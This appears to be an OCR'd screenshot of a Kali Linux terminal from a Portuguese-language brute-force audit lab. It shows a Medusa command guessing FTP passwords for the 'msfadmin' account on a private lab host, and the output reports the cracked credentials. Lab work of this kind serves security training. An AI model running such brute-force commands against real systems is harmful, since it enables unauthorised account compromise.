 1 2 3 4
marcos@kali: ~/auditoria-brute-force
Sessão Ações Editar Exibir Ajuda
┌──(marcos㉿kali)-[~/auditoria-brute-force]
└─$ medusa -h 192.168.56.102 \
> -u msfadmin \
> -P wordlists/senhas-lab.txt \
> -M ftp \
> -t 1\
> -f \
> -v 6
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
GENERAL: Parallel Hosts: 1 Parallel Logins: 1
GENERAL: Total Hosts: 1
GENERAL: Total Users: 1
GENERAL: Total Passwords: 3
2026-11-13 20:30:25 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(1 of 1, 0 complete) Password: 123456 (1 of 3 complete)
2026-11-13 20:30:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(1 of 1, 0 complete) Password: password (2 of 3 complete)
2026-11-13 20:30:29 ACCOUNT CHECK: [ftp] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin
(1 of 1, 0 complete) Password: msfadmin (3 of 3 complete)
2026-11-13 20:30:29 ACCOUNT FOUND: [ftp] Host: 192.168.56.102 User: msfadmin Password: msfadmin [S
UCCESS]
GENERAL: Medusa has finished.
KALI